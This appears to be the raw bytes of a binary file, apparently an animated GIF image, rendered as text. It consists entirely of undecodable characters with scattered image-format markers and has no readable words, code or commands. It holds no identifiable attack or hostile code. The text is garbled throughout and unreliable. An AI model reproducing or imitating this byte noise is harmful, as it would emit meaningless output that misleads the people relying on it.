���IEa�A�F�R0+��(���*�M�:�"�͋8�_'�k���i�ؗ��A����J(���K�?|}jbBhĶdj�d+�?L>�(���m"� +At�J�����7q8�(��Ć�k@#��2��ʒ �T�o���k�̆�!h�f������Xf��
�G���84FI��?�
KH�̄��P���j4�K-<���9
<F��T���/�3�i؎mp7��o��xO���̆w��f(�<X�84n�f�I�������֘ ,��@+�h��ĆJ
��QY�x��q��1]8���Cr>My&�m�m8�-��@��`��? 0f�F���Eo�G���o�0�m^�V���i��h�H�$��j�${�Z�n���nf�_v�(/���˥D�$8��=�&I�^���?dtl�^�������E��Vc�OP�����S��8��F+TtΎrcҬ*M��ݦ�X�Ў����I%��͆w�QE�V�?<�Cz�q�V��ފ��sr��ʻFr����I���Ha-�c.�I��`m�( ��ID����Y�u�U+f� <p��#�V/l|�l�O�+���q���C'�rJb�~3�4v�� �9��i����eRaM��l�9��{h��@�W?��/�Ǧ�a�U/l� Ϊ[M��{s�Hz"�2�³�bl�H��Xf#o�r�J3�����yc=M��:տp�r�l�f?��֒@{����H�J�$g�m��w(�^�*4I�eg$2�>X�"�w2��Y�E�o@9������@ �!0uSyun����q�>aR���#����Oxȅx1��\�����
()��G�߭pwY�=&��`hv��6�d&&S	��Sw����b��
� 娅�9�i:�4�ea���G�h�w���S��{���q���=>
7��ˊW��C&�CM����ϻ��(�dpq��_Lwq?�6�rm~�s�y����P^��0�
�h�Dw��W�D�_&L��"H�u����ʠ���B	H�@@d�d	�� ��պr�������  �@�(T�;7dܕ��}�0�D�O��q���
&�@���:	D��?�<�� �.fCB�R�6�����D�.�&�k0 �a�����~�t��ߎL�>M�ԩ�lO����S�tÞ�{0��׍d!��P ��4��xx|!��&�-�g�
@�e'��u�%^�1�oY:T�ܡ��@;1R$h`Wj�$]Z�T�)�g�]�����n	:Ȋ��Օ q3����\j��B�LbψMR��`�?����F����w=�3{���M �e�h��-�W�<���g �Ӕ�e��&���(h��������Y�##D ��r�����cbx�H4ZE����F��ʍ��3��Em��d�L����N�m��9I��)h�jv�:(�
�\ �LR$v���_���`N@��Cn�9'%���Q�m
Q[6�x�NJ��c��#$5�;CLj9i�!?]��#|]�]H�&YўzBI�]��e�ı�?���E��@�ps�H�Bt!)g�Bˁ,Dx0Ei���Dc���4������OW��S�$e�}�Y�W�\�S���T�!�GU�y�#�V/?��a@8q,��?z�aWŉ�I:�8Q��o�ub�~�5H�(���.�R	��s�c���.��DWȃt���<�da���3B����+C���� Ud��l�?!���>��sA
�LêZl2�N��,�8���
D�pC5>���!7�N��Ӱ]�O�}�ԟe?`	Ӗ��!���?[��zb����9�����[�qL���L	D@������ς�+��?\����ND�
#�?H&Q��J���2,����2�%�r�$V���F~1�_hd���4򋻕�" yk��d�K�?*9� }�@U@2�1	�
�XP���|�0`'�P��1���	v�����Y�e�M����5�E?`�#��748¿�P�!D�1�� a�h �����!������}>�DR��ia
���?~ȉ��ʉMLR�)�k;T���f	<���:%�4�3v�d��M��N���/l�E-v�!����E� �)��r��B�|�%��#�?|�Nt�M���i���T +�U-C� ��ay@XB�E�Е�1KG��[�"p��!z��"����<���E>���#A�ê��8h!���J^sX�
D�����g|�E&X�Tb���7�#�4<#��N��<�q�\$�	ā�C
. F��q�B��� �y�uPSG��I��D/��:�S��lČ�@W�R�Ŕ��	�HȒF�+��9>�ON�*8�傁�D�ɩ�d(H�G|P�ɂǚY��6G����� �pXI.����	�j!.�u8�T'`.����Ё/�`9�M�F�G���)� rGL��|��tL�>��W0$��2�l���J���ܽ��n�]H,+���Y��ݩ�Z`�#��A�Z����B����.�.)��x'h�d�bN�����M��;M�'H6ꇘ��,�]��	
fM�}�M�j^������4����4��ª�|�0^:��'&[1vL��VpG/BŐ�ų�I�����)wF�-�V�N��1��4/~ѧ��Cr89{�#���(�cv��b@v�OH8,WѴ�L��d�$7�b<[�O�n�~�/`	�bgO�R������U���H@X�?Pq����6��Y�M�y�C�ֳ&ɀ�]<�h��q�C0G��� yA$?�1~-|�}h�4Z'��3��#�����$͆g_��Xc���Z"�L���K�N�_!�0�C`��P�p!m�l���S���?q֯|� su�AB�h�:$Z1�ľ81w��+��<G�W�v�����q=Cd��IP� �<$��y�Be� �u�~`�$6�of<$J��Bjpe����u�*$���������6n�;a
L(1��K��Q�G��NK���{���5��M&�'BwѮJ�<ke��}X�n5e�G\�Df:��$Ĕ���;)J��8��B�x<;Fr՚KF��ݚ�v:�,n'S�,������|���)W�r���HH?c��<��D���q��G,g���#ހ !�
 � ,    { �  � ��H�����<7�Z�kbd��Ȍ 3��X4CL��@$!@ 1yܸM�P������Ò��8s�D(p�ςX�e �"�%1q�
ǤfFK$�:\�r�����AЍx���
ff�։`��kfI����D#I�p�W��R& .Y�$��XUNx�`H� A�+X',���M�-���� �Q�x�#f�1�!��^�	�����;��*�c$�����Ĭ��f��k�Mҩ�7YP'��1A�Y��G8�w� ��>bF�'N�%^��3w��l{�����\\
$ZA��1�L��H���<��c!_DL+��+%�V�[��K��܀8A0�Bύ��$�`H�m�%W|�>>`�%Le����$UGY�7�-�K��h%y~�i%�F� {Yb�!0�~lU�/����tלT�A�+��;R�L~�U���F��_Z���+;���|Vzf�ij�Ub%�ы+��9�Hfp�X��;8��AX�2GW"d��� �Ni�B	�T�����;Z%��o�1�y��G0�Doz�j-)���i��A<	nf�����b�����f�&7~�Q�V�BU��\�۵*��0��
���S+-$���ƒ��?\P�ϲh�Qo�*�aF"�Q���6K�K���Y����s�D	q�W\�@���)�����Z"�i|�o��#L'/������e�'� �q��֨�[�?�+��u<�Ji ��������*{[5N�t��W�[57��\����ځc��% 'Rµ?|�3;��X��*�?��9����ւ���Z���5�0I�$�tr��Ǿ�� �)�~�}��u8����,�'fPK����Ғ0��%��>�]'� 1�h^�}�8�Lx����'��r�Ŏ/��;�B���,J_P6^I���PbU�͝w.��u�%�uߔ�+����=���J�#H6��+T@s���Ųb1���fj����øn1���~r�o�'� ��za�����[W�x�A��τ��'�� �P1�j�����Y�P�pAI��v$���:J�+o���J���+��2��F�q�͘�9�7F0#�W(A�ն���  \I�&��$}�pG �Ă4c3WH�A�A3�#���zAAVUϊg��q��q� �e��V+ a�,�E�Hg@�@ @�]����Bzq�?�z��,F3C.���^��G��MU��,��X�cN��[�;��� �9zT2*u���G3�hm˼�V�5��c�D�B2��<B�+k�A:#�a 'ɐ�A�v�$�T��<"��|&?½�1����@Z��
L@Ahd/��<]�� Tp��P�u������aK�MȌ�[w,J-�[m�4��3����:XL�ǆ$��NB�7���[��z	:f��7e��6m=��y�լ꣹��M�|�7�?oD��*��!փ��n�,κ�� �#H\�hϺ��a{��8��Db�\T�TKf�uF!�HBW�1��F�� � ֱ�Y�� �(��X7贲[@/ᙅ,��
T-�b��̪�U��d��&U��>����92^�$�'$A��p��
��p�,��mT� T(BX�_2l�;��;�0Ǎv@L��.x�*)I�R@�jw�u^k2f�h�Y�=P4-:!�YA�-B�QYȂ�E�q�aܟ�3�1�B��\�Z�jAj0��ډ�n�+]L	�ˁa�-�����lca؆~Y �i�����,�n#ƭ�ZwI�$l���A0�+��G��M��������u��0H?W�DDWL��A��\3���bKC�d(�:���f6	h@C�~yl"A�fb]���D!��d��d	���t���> ����>���� (]fLC���� �ۜ�`�������q��z��?9̹O|�%�����,��h!����a�a�G��lȂ�L��4�qVb$��
��FA݁@t�I�F�������|Mj�G��9�Z+�E���$����a!�@�Me���&�uj�vfm��Ó�����F�-H�oz g�^��_<�1��IM��o$��z��6R�����$H�5 .��;;����4jtPG<1P މN���@���?Q�n�{�螥��f96�sV����;�0O�1W��)�sL�t�� �?��3]�P@꟡ 3htL��8��1�!����gLΡ���'��I��Z��1�{��>�ʃ���Gڙ��ǖ��p����[$���3 �g���x�f!Ǳt����y��,�ZH��|4=T����w�v�fL�_:�} t`�Qz
P I� �P X� Y@O�cLW�A� 0Te�Dd=��{�o��4c�U��E��e��o�wy���l�vy�Fٗpͥc-�wx ��
��p 8�� `gWsJW`�����gwVg1A.hk?w�#G� s xl�6���G�L�l[2��w��Np �p [�X �P= �p ���  #�K�mGt
 `��0y�^A�O��G"
�0K��J@_6f�&!�җ�'n0��b0�V`�hP��h��=���؈� x(d��
p I�ِ�')C �����&G=���*�vn� �s(s2W$���`����@@������`= k =P [�k������x �T���w�Ϡː�0R���,���{�#����oL�p�>�������W
�K�$��x �X��z ? ��R��� �	&��WC�g���H	��ag��O�^�HJ8���r�U5�A$�b�U_Zvv�7����E ='�H9[`����� Hy ϸ?�=� =�M���Ȕ=� �U�@	��� gP � UxP���.��113)  ��c��1�Kn�ra���Xf���8=���C�� U����������V@�P=C ������͐X�^�h�ϱ� *��w�G��.�`� �KCIbE�e��aݐ�øV0�9���������ؠ�(�O	� C0��@	\Y͐P�R�H�8�W��� �9�,�>�0`a@�0:��7�bb�l,��9��`ĩ��S� �w1��X�����(zp�� ��H@`��g� DF(��i��QK�.�VD�.�� A�/�_zen ��_��L%6�9��fRH����K�S~�W 	��J��E�p��pM� �pօ��,���h0Y�,�-oxo��_BjbB�,p�I��9��8�� I@	��� ��N����W���
�p���@ ����O�4I��jR��F��o�9����r����[�, a���x�s ��@ ۅ1ФL��� ��� �Fו�ʡ����ʒh�(8!O��,����b*n0�F*��_?��R(�B ���HxP� �>�	y�� 	 =��P���
��J�Z ��-�d(�2FЮФ7+Ajo=_[pb_�_�VQhାXt�I��1��� ��;��و@	ܚ���
`%�l�`ޢ0�H3��'Y�W`�����Hd�?0������K� z��zr�w�׺ ��Y�D[�@���� ��@	�xd���ŸW"5k�����;����K�y���4�Л.KBP��K�0�ٻ�@~��F��� ���v�z��8��p�{�K	��%�O��t��c�"�[ۊ�p+�pǑ��.�d�J������0����W�v� �@~@�雘y[ ��q� �f5P����c��7�RZ���'���X۠�B@�I��Y�ƨ��ɽTh�a��0D+��	�$�{� �@��D�Dg�
=A��.[M��@e�X�	�$V
n�z��������X�Ũ�J,�S�H�U� ]ٕL���enrJ�B�#���L�4	�B1���E_'Vv�
�׋�Q����v�iJy�͙�Q�H��	�Ι�����D�,�Uaiq�@ ��7�u��? c? �L�J��X�GjА���	���������Mq�`��]��<��7�"�>��d�I��`��LȂ*F��V��1;���)ˆY����p�F����Ĳ,�O��@��|��(tnM'x�r�ffP�;`�tCx�X��&��� E0��:]� v�ڈ�x��9���Y��0���[y����Z )1խ�t�lM�D%�iQ
A��L���]A@��
���y�ʑ�J�ʧ��I�����P˓j�"���ִi��
k���P��`hq%Mr�T��9�o��_B�o�������i��i�W������=z0�m���t��0P�?P��8��<�~�,��b��c֫a�	P��ց���ȞB�z�k�ݔ�����ד�?��k��`��Q�ɱFW<��a	� O)8,U�'�\# 9=_���� ���h��)ɐB@�WJ�F[	0�W*����R4�P'x��G;#"��`C�Љ�O`E) �W�e��b�ռ�M���� L����Ҫ�?@�9�z � ,�	ղ�P��+=��j��!6�q/��D�H5����m�� �i��f�_��90~�٘�����K.���[��I�W?r�+UH��:�\���s�G�7?��`R� �73�Rs�_��� �0��@ ���l�1���t^��M�LN�P]��]�z 1!HU�t���NuO�P����8a�Ų���R 6��zi�Y��`�D�����x������Წ�A��^0�;kC`=s�<'�&8����;P��������%D3�&Kl�m���Z y������Z�E��-��)����t�Fu)�Wm������@��`3M��@S^AD,��)�=��1@������I�����	��Y窎�x��E���꫘Ztt�n=����*"�$�~�)�P]_;�~��P=�x�DtUߒ��[��6?��>~�� 9�Dۘ���
�����,p�K]�&m���nJ��!�?:�"�,|�&���pE���d�c=���)[s-�@�W�'��<~�+��}.�vN��������5���f�\�\��tU/"|c��"�p����[��_A����3]ּ���d��:���Jj��9ѩ��B��q����� ��PIP]Qg��R��&���=`7�I	{��M��Ώ����������q��#.u�����"B~��QȊ�1�U�ۿkr���=��[C���?�A���4�[mA�ʯGW=���Ӄ	a'�	��+�����b[yK��b1ΈeKh��O��kC�L��6�,�Xa��*�$�ӧ��Iq*������܀p�F� Xk�����`	¦8�`�	K
'y����۶-*,1���>T��y`n�ܐF��=�8VX(��5��\�y�£<�B����=i ��AfD  \�N|�5��(�k�?&a��(�K@���Þ��m�	��ǉ��� F C���������I���I'��*J��	m4J1"�@X�g�+��ϵ�J��,�c�$TH ��k���I򏽐�g�����F�	n��B��
I��ps�z�g�.+�(���x��-�:��@������ƹ�Q$�2@'��#��h��4nˈ�j�1t�:����!����g
H� ���9��!�����G���R�P��b�j�eC�0dۋ4ŋ����J#J�3�i�A���k#+E�2��F�3�=��}�=C�
ȵ���J(��!�!�%��KG�h�s�s�0Ē?�Ũ�q
p�J��9��",#����/5U|�i�=�%_Ykŕ`�����E\�ϥzP���?��g�:P�Ē,)�n���,��J���᬴{��@ګK?��^�.��|)1�p~�m� [��q�a!�B��� ��)h�� 	J��6�i�y�b�n�čn�bs��#j�����!�HU�|,~�G(�`�I>y��e���,Dr�{�%xp��
���7�FbH�kBy�y�� �X�V!���_��pQ7",�N��:��������K$��06`���k�3je���1j�� ��-� ψO��$�|�S�� #�nu�Z�EH懊�e�P�;l�.vm��?�XD#b0W�0ԇ���W��J��Rӛ�X�� ˺�?����|+�����5��}Вֶ����/vN2�?8�C�(�.I ��%��AN�@�e:�I��:���� `ܭnu�g@����
@��(dYPa���l�0#���Q6��d3cW��� \��]�2�G0��!>Ĉ2"2�����~���!�8��B'2�MN��sP )�� pjY
��?�$4��曥`�{�Q!A@�Ea��G�mqE�I�|b#�`�D��)jf����� a� V~Q`4��8��P+r*����g�2����=G`O�� A���H.2�w��� dD��Zz�R+U�	�� �P -���L�+���a�fxS��P��ș�-`�)�;=hOP���s=� ��,a�����>q��(�Ϭ�+,!+%�#�ш�(@.L �$�H�`b@����LS�K���1��+1��d���T��ާ��C �5���i[��4��T��Qڝ��f�P���!.�Kr�f�n��<����A�@Y�������x PA��]sŶ����@ �GDT�Y�f�e#�����l~���𘛵X�-C4��Ђ?��!���F��e/";@d���U�߭j�:x�� �db@��e�l� �<\��`
ao������ol�B
e�^����ȑ*%y879�MN���C��|@)�1�>0��qC7B�Yr6�x�^�w ��;k�^��p'��_�a�����2`��YIfWr:�`�̆/i� qV�������4X0iX�:K+�	:0��q�����բF�m�"��t��TH�UHd7��;@��X���v$"PvtR#�v8T#���8Y��L`����(+��-_F�=U_L�7��+��aR �}k!�qڷ��H���[
�;x ��h;JyE!��rA�XYe;��# ���]�-Xa��;�M�l�ԓZ�T���N�C�j�c�O�7U�oK<�;"�T��q��Fd�[Rn�����B�MDI/���aH�D��C�ݝm
)Q�� ���':QZ+�r�9&qN�^���]!ꌌ�?��ض;����:�C�K�`H��I`�^[�0�`�nX�1`��1��mLF=.g�!��cHOK�gA�n�i)KI�d!��ġs�Kvp
��rҔ�X!��K ��/-l@�:�E�F��m�y�y����Z=ﻦǂ�K+G5&at�d�sm�o����q[jo��X�d��T���t�D^*H8�Ї�)Y؆"؆m�� �H���9{:Yi��(8JoP�_��� �Y�N��zr���+#3���#a�j��-��8���	��Os�m��A(��ڵ�J)	��$� D?��ˣ�Һ�K*�yʵ�j�t��)���(���Ia���
 P�?@&��� \����c��0p��@ӯ]s�f�%ϡ@&�/&�7��N�$�%כ�7*�(���t�������A3�x؆>�4�{>7����/�ʳ;T�
*�kE�#��[�'$?�Q���=#p�)�(y�ؽ0D�;�f�D�h��;C�0�m�7�67dX��*�y� �Z�g���q�7��1(DA<�B���?(���+��q��a껈P(g�LK�e ������D0��>(�N��*��Z+�걔��1��o�7�@�Y�Et�E��؛&'1	�ٔ��/���ڍm	���nˢ��C�:(�k 30����1�̩/۬��A�K!tt�1�ŉlEA,Gt����=�A���?���Q�?*��(CX�0��0lp,2���*N���S���+��';̢b!ʘ�ʨ̂��,�E�F���D\��CCn)��+I�:I,�P��P˖�3�2YP�i ��� �S D�*���m�9� th�����L�<����wD�ܹH��#a��J�w��Er�H�:�N�C�>h��^K?��)<�s2ׄ�YsGpL��@t@��,O�<O�@A�!���G񻶐�x��l@"�r��A>�H�c>�7x+{2����\3?'|��q����¼���N#O��ŝ
�O�� I���G�̖��v��-Ss:T1�/ӶNE�Y�]�,%��,�NG*�,@�\ʫT,X6��H��!x�:h�q8��J�􏱈D�S�	 �/��/+P!�A�Z�m���J3��Q�F�&�t�#�QƄM,�#��;uR��p���&�
�p̍���l��?��>��3Q�z05�
���,�l ,�N���&���<��8�S�1���0ɼ��&S�R������ |� n��ͤ�?�D���9����/ϱ���-�6y�5=R��ж(�h��� �#�,���JsA�	\�� �z�:� N,H���b��c�9�l@��E�� �5��jD�Ј��sh (�l1�G?����
.��
(����Z�r]���ↈ	��E4;V����̂l(�$��"#��j�$�=�LU�aا�5��C�V+�X?��P�]mC����6���dW����K^c��J����T%����=HR����s����@p"ѩ&��V;�q��	h2����U�2�r[���`��6�DW���������@X�I���1����\�و��}���]C�Y�C�
��XQIQ.���2X��-��,�u���9T�A�,�$'����,�k�&���!�( p��qY�H[i[����=2i�ҽ��8,n���p�J��� ��0����aF���L��5z�(�Z�*��_�w�_�Ki���=X��������\���Zh���	��k]���#<p� ���m�.+���>�:�EZ�Jy�����]��� �Z�5`�5��=՘!�\��'�N�^�
�/�2��l��x��芧z�-p�Y��z�Z�>�)�@0���JZ�j�a� >ؒ,I�`Cp�:�Y,�n�տA�iN�:��ᶠU��*z؆���B~���i�B�=ֈ�+ KX�8v�Ba����`8����c�R�l�HT��;�
@ɞC���u�8�B���86�q(ba֊��
i	-Z���E^*�s���iV喱bV�cn@����!���_������x0���
؊��[!a�� �ݍ�m�C��e�gF^N�f,�����]��8���S���xF��_r��y \0�v.(w����(ŊX���y �Mf9mf>am�k�e|���GI��U��P`�����q�
��x�;�X���O�C�2K��G�'s73p�#�W���鬠���F�f#`w�\I��~�̍�ֽ�^P�-Z���?x�qiCx���=��l(KK0�UE������Nl䧷%_A�mN��� �,ⓗ���슲��~��_@��m?�'Ů����TQ���G������,����l'n]��v]�x(�ns&l'y��Q�!0��N���:����Z�b�ޒ�(���`���������(E���mר����nn�F�@�Y*.��O���G�n�v]��Ƕ�Ey ���_����Z0��;�ІoU~��ޫ�ھG��Ǿ�U^*	�-�gڒ�I����
�����D�p,]�qޖ���ݣA-C �Ua� rb^����Ǌ���-��P������b��(Ɔ������&m��񞓬[��9C1�L��4������_�%g򈰖2�r�����Z��C6�-tz�D=~����%�⭠�7�sT<�I�JQkH��f"Fc�(~(��R�`r�dnG�)��_@�!q�xuUF�-�q�����6����nV�z܊:wtY%��H��n��%��o'��H�J�?�;���f#���V�NmL�)Ŵ�%���mƶ(�2��`�s5a��Oo.anP'�k�f�Nu,�X&G"o���l��q��`l�,Vވ\���W�+�V���j��I*$�YE)��=v�������g��Jy���U�V8��g��fNx^ �p� ��o���8�J���y�.waDF�����x�8�����<��GP(+��i�D��c�n��B���ce?�K�-IpרgmV� j9e,��ޣ&�t����x�I�������Y���p��&,.��_@ޫp�i^I�w�Й��W���P�r��  !�
 � ,    � �  � �	H��A��}���A��A�'t��R���_�&����D�
�`	4G�9sf	�k���8s��ɳ'�$:v���6b��(u��\����Sa�H�~�t�n�;�x���#l(�o|�]�6g�1��qs"�!���Az��M�?W�̌h��Е��V09HX<Μ�	�M=	mC��Em'���a�%��?1bpq�2m#�� &Q"�\U}@�j�
^�|� ��1�GK�^.A�9;�EW��k�Ą��|���#�I��^fJY�ƍKH�W�q(=���$u�d�?ltZY�BO�D(^"��#� ��P�m�����w�*��a�}Vm�����0(�tlt"�ԉv蠓E)�� \��n�]Xʅ�Ab�QG}&���/���0X�cO	�(c�
!2�7ch�ޜ�	8�rM����1�\(@�yGL)��g)
Pǡ'r!�/Z}�0s�x�tW�)ښ6��Ʀg�5:f�b�o��v�{��'���J$��Y��7�r�OH�����Z��'��B�>��9����M'c$�L���㙡&BLo ��-�橧��>�m���GNLɅ���ĕ06&���7}b'���+���/�p��M����7��b+�$�M�B�W���y���Xb�!�7�v�&��C���a���0����h�5N�O�`+?��v�@OI��"Iؑ�� ��&�h�g�C橘����8�c;��%��v!��l�P�;bs��G(�0�����@���������DA�0�蔄�l��!�IP���H��*�����?����G"�z+��|��ىu���o �?u��n��q������!�O��xA��t7!"�};=@
0ҏ>�0��/y���w�M���=��\�����N0�ٞ�9�Q�>u�S7V%pG-腩���c�|0��pC ��"�$��HF��`ha��@B�����A�����asٻf�.n�f���+��ޘw�j����W��Ox|�Ў�Z�8�F��� ��� .��H� S��>"`�	��~ ���V��q�}움��O�!D�H9��'p�P&R��g�W�A>�3_耍:y࿐�Mu"ƈC8"1�0�PЂ?�a|!:'h��O��t��(K����v`��%B�"��� �Fs��Ş<!h�+�7��)ځ
��?��M2b �����
P"p�G	JB63����8KZ�C�"�5\�����}b+�;"�%1����A�h6$�i��"?�0�#S�GD�`�q��Z�2�P�M3�'���?Z�3�����!~����#* �HEj:�$�3����,h	��?�Ȇ�"��b���n��0�ҁ=~؁�Y�Uh�.����'6�����Di�@䑈}�BJ���v��(Gz¿��&,�����xI;� ���?0 (� ��ð���.�A��D��a֕��	�@m0ٕ;��R u؁ �A`�J�a�J�@P1�����	�j�l����c�����"*'���#�(�J`�u���ۻL���� |��g	?�5lmT��3 �C`v`�O>*0�� X���D$�1c(��g�@ᒮ�l0t�M�?֞��m|�<� v�ץ�Ee��L�g���P	KW �E A���H�#T�G
�_�` 0H�-���l7�d��ͺa\v��D�,A3��D���Q3/h�b�~y�4���	Y�@��uB 0�2������B8a�t�"�v�&��W�H���峲4����"�N��;��,9]�GI�Ŋ�����ߜ0�gO ��Q�x��؆m���x��\�����0�`}��74QY]�M���!�,Q���N Z�9b��9�D���YOO c�.de
gC��C6��
:��B����0�����X��>�v!;J����>��t-�pH���	#�V؃��=����Tܡ��磾 ����xԦ&Y�G ,i�\�|d��G���� ����o�tF.�?�Dq��u��z�����[��E�OHG3�0|cQ��d���t�ky�ai����v���d�@p�9�ݖ�
�DC7Ah��:-�0»��?\a��/阑c����G� P��x�"����N�(ϰ������G�T���U:y��G\�%R�z��c��u�@`��%���Z�ƅ��1v���$;h@��POУ ��:=��v\4 ���viO��,|���@~_u��n�n`.�j�At<:���C\�?TAFz�VW�7�78����@�pz
0`p;`�7v��>D�..c��HVw���l� C�[�9�%8 38EH8�j���yq�eWRWv�fI�
�zh����$�zf�APaxg~H�C-���]w:Gwx�%q}�c<�h��|c�Pk�;�N�{�����v@�V�[� �[���Ѕ8�f�Y`Ca��:�1C�cF��F�'�!�ı<�S=x�,�",��i8�� f�`��y���@���n0n d����������z'��d�WR4�FX�M��:b6�u�!���N���@��p���B a@� �dP�d �����# p��vZ�� �S%�t1x��Nw�t�8������0l� C���A� �n�nP�E@E����P�d����(w� A ����Q�%�	j$�ga�^W!6�;5�+Q�k�0�QF@Ҹ ��E�g), ���۰5��V0�����b7fWL�%QRp�e�>×�Ńx����l�,�6�W#��e��h��L �)�P� �؉0�71�vw���F�PɈ%�:b�+X��L�[,�x�����c���9Ca��������}��E ې��	�ɚ3a	@� �W`|vzOfaTR�)6�`A������b,� ,¢<�P�q;K5+�[��9g�} �)��ɖ�Y�  �8� wl��sc�p���pLY�,/�P��ԃ���W4�B4@��Pr�;��H���E�E��0$ J}��	��ٓ��o7I`c�� �� @`���� �З�ɔII9�SfX_�៤�@S4�30����fF�+�Pa��C*E���pEz�)�����ȍި ��z�IP����A�%�aj���Iq(����P)m�g�@�e<��<��	��3�r�$��A7Y�?��} ����P��ٙE�k���i� '�4I����y��8�3�����ʂ :��Wx�x���Q��@��O�vG�f�&6���P�t���a0+I:��9� ���� � p�ڸ$�g�:��!��1�v1���9ِ�}�3謹�j��%�]���1��
,��
�r<�Br8a�V�3:x�gi�,���a�L@L �hI��X��НԊ'��I@�@�Y�f�1��`yY�Sbj�Ѓ�*Dh��_��ò��n*�@��B%0;p��˰A�ڠ��������������ڵ� �������`	6v�z�/����@�+���D��<�4S���3�зf�B[�캜g�D�HJ�M+�۰L�d�[P~
���Z�1���g�P p �[��{��!�`|h+T�@�c:vC����ka�3A�F5��L�����76�AL�pd@�թ�P[��{��ʸ�Y�#� �j��	�ʁ����P�苾�p���#`�IqW`Y��P ٠CY�;����k�D?�g�3�ƃ����p�Qp,7!X���*39I����KZ<��ڰ�IKb�K~�p f| V ���� e ���&����P Ϡ�� �0R8@<�i9��3��>�� 3��	�4�������(tX�Jk�����j�Z�M���!�pz���s,����P ������`sl�� ���е'�	�� ?�:��nB�Ĝ��9ۀA#�f�k�F��Z|�ϋʻ@�L�9%��hݰ�`��|�Рz�� =�=�������
`	���P�
 ��|i�t�)/��;�g ��Y�G�
�4��	:0�?�QF|A��J꙲0,���	�$���\�`�~�;\�V �	p ���? =@���а��P����@@	� g� ��P�&���\����PyE#,��C� ;�^M7�������O��Hz�n>��Am�W{�r��?@��d����z��p # vC,�g�� Wh*և�h&0�t,��ZG��/�v�kX jW`v�+#�,������|�,P�$�, ��@�>-���}|���z@�����k���
 ��@	�+�� ͠�)�����:_AA3A�jɘ�o�(���P8�oT�3���ȅ>�fI�Z\B0�=���\��~��1�T���P�� M���ݍ]����
���p�͐uSq��\4�0��:n�!w#��@6Tّ����a`��8�XҐ��]��܅@χ=����@	z��� � s�����=0̖� �����@����_�;m�j_�	(4=�3�#4頄~�3���d0g���������{�I���P���� g�ٵ X��� @p
�l��P�f��������\��s^�L�H*�=1��/O ,���g�/P��Ӈ�n��x7�0( h������ y�L�E�U�n����`� Y\J���� e���� �@����@	
�B�����ǳ�\N�3T��x<�&�&zbs>�"�~��8\(����,�?@� �V�0� ����@	��� ���e����� � � o.@	g`�0�N�tM���48:T��i'8"]�=�	o��Ҋ4���;��ǹV�� ��B`	p�V ,ﱨ7�ZXM��5��\} ��� �0��P ͠[��@	�,H/ i'1�:�P�Ѱ��4>c4��D�P�Qv�Vq�SVK���W���/�g� ��ߠ�mg�g������P <o��� </���[��o����f��c���y@�L6���|�Cjw3^A�	5z�% ����R>�G (��b(h� B�8 ���T�\�(�<�,�_�Mx��_K�*̬���M�|��q�GOn>���F���v��r�g�%�����U?�p��	X�u��[72a�!�柕q���r`Pܸ
�e ����
ƫ�_�ð`m��ٙ���4$�_-s�Y��S�89!c�k'Z�}���+
���z��*��	�����߄@�F�(��:7ے��c˿��G���F�k�����'���c�g�<{����sN�?��#�Tc�OwT't��N�B
6���a*��q��	�譎+��+,d7� �!��+�ۋz����;����1ƃ�<�.j��'��r/�>�m���(���"��\��hy'�	m��Jpp���٪�����3�	�������y˥J���M$,�n���6H��C���-oz@?�\� ҕ~�@�&c��@;��I>��pi��J�����䢎	��0�	#j�-�(���Aъ��p��B�(��� O��
H@�g�E��P`��Q�Zbr%����I/�,S�h��t8����r��S�޸�gV�pb�M!��;��4��-�=�W^�k�Y�x6Z�� ��:eɥ̺����m�p!D�&'>���L-�$^SOӥ޸�B���>\b��7��b��+�
c��fhzؠ�
�Ej��!�T���i�%��_6s�ʹ��%nlv�0)=�m�v���/��j�of]#V�z�9V8���6��-�衛g���`���h�q�{�z-Y�,�[:7R�If��S�)�?Lu���؊,X؛V�o*�!��g�êc�`�Q��5z�c���C�7�g���^s&�jҜ��8S�%U)|�ߦ�ԗ��Mv?���Y�ȽE�t�:����:x
قq��yʫ�y6 ��T�Y�8R����c�SHf�:��R?��8h��A?�LK����:ܼ�m[��f��>0�g.)��S��4�:/���Ѝ5�y����u�$p1�C&�=�d��|�$;����CV �.�c5���j�p�(��	j�'�����bT���� �?i+6K��jU�J�-�PV\�q�z�%.V�G���@�k��'���em�D�`�GAp3��nBB?Pe��I��)X�2),����w��n)�J�Th��g���"�a5� *Q{y�'��M�Z�K��
����IO� � �U 3�ɹv�A�5
uk_*uI��F%>�'���4��5g��0�9-�$^�C_�>v�g+ʂ"��GE��?�!\R4��cG@Z�zw�1�O�$!YH�<�����B�bڲ���m��IB��O��@��DQ�� А��� 
�� _n%+�&dE�j���s�V����q���M�g��<�z	��^���(��W��#J �I��f��+��:�����n��O|����R	�j�.�O�v����P2��_��F���4�qٕ���)Fj��Z3	efP��ЀZ��
W�O^��6-��&~p�`�%\P��JHyBlVƲ��k���;��*<�1c��������@P�QD
�+#'����LJ��Qo��2'� ���{��[��'>�j���:ś�GK��'8�V��'|��џ���
U���8m���~���Q�A�y��#=�Y��$q"_�*f�rZ���x@� �a�Z��w��/� �	0}�H/��M k��#��с�8%TYrJ7���8�I�xd_J�z0`���nT���Y	 �)���U�rYӱ�טHB��?�!����]�C�X����-�1�I�%���KFS�����g�!�������\b��b����۬��Ex���{�Q˽�-D|���0��d �@�>��?,}�̔`���IA'qe�p�Z7������;�7Ato)]���ʊ��koӃwh����!�Bk��B��5�&���,�h��Ȃ��<�\��pO�	;�����$�� ������!����+pk%���k���؇1'��I`���/kWQ�4� I�ꡈ�Ս������0N�A A���K��W�!���O��`9���u�&V3R�bK�-f���V´�����xfA6QrqT�z�D�;\�nQ 󔽅-<�&��v �C�6�W�!a	���%���W��i؀�	c��}rT��)�0�#���߱�5�2,@ �"�Լ_x4��v�$+)=�U�i��8ٿp�CXp	`o� �?�߁�Mޭ��	/�?�t00���u���	W �p�ѥ+Ѝ���Q��!17s����/�R�q�C���Y���p��`?��Գ�p	�{=��&yh ��=Jc9"�4�3�1ڄ��	��Z���P����ڨ�N�"�1ٹ.�H�:�@�Ȣ_P A��XC�1����y����k�P��ۂR�����Ж �h �h ��=���?��q� qی �%; �,3V�/[7-��h*&�����@� 1�	�5Lɐ�� � ?Xp�/f�F�p�d�AP�$Ȃ� �?�,H��ؓ�qp�?h����l8�tȆ�85mL5��h��s:�@�����.Z	7K:碄�@�`E���gP��p��ە�������]l?�s��
	����a�$�l�?���s	�s9@@�R�%��-3;�� �-�5��q�Ql�}�'��h
